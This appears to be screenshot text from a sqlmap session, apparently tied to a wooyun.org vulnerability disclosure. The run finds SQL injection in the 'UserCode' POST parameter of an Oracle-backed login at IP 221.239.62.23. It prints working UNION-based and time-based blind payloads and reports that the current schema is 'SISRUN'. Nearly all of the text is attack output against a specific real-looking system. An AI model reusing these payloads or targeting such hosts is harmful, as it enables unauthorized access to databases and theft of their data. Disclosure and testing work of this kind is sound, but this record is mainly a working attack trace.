 管理员: SQLMap
|_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:07:55
[10:07:55] [INFO] parsing HTTP request from '3.txt'
[10:07:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserCode (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: UserCode=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(120)||CHR(
122)||CHR(106)||CHR(113)||CHR(83)||CHR(106)||CHR(112)||CHR(78)||CHR(106)||CHR(10
2)||CHR(67)||CHR(105)||CHR(67)||CHR(69)||CHR(113)||CHR(118)||CHR(113)||CHR(122)|
|CHR(113) FROM DUAL-- &PWD=1111&ClientURL=11&ComCode=11&AgentCom=11&AgentComName
=1&ClientURL=1&FormURL=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: UserCode=admin' AND 1202=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'hvMb'='hvMb&PWD=1111&ClientUR
L=11&ComCode=11&AgentCom=11&AgentComName=1&ClientURL=1&FormURL=1
---
[10:07:55] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:07:55] [INFO] fetching current database
[10:07:55] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SISRUN'
[10:07:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.239.62.23'
[*] shutting down at 10:07:55
D:\Python27>
www.wooyun.org